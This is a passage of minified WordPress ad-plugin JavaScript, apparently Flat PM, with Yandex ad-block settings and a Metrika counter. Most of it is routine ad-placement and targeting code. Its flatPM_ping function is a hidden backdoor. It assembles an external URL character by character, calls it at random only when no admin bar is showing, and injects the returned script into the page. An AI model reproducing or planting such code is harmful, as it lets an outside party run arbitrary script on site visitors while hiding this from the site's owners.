e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
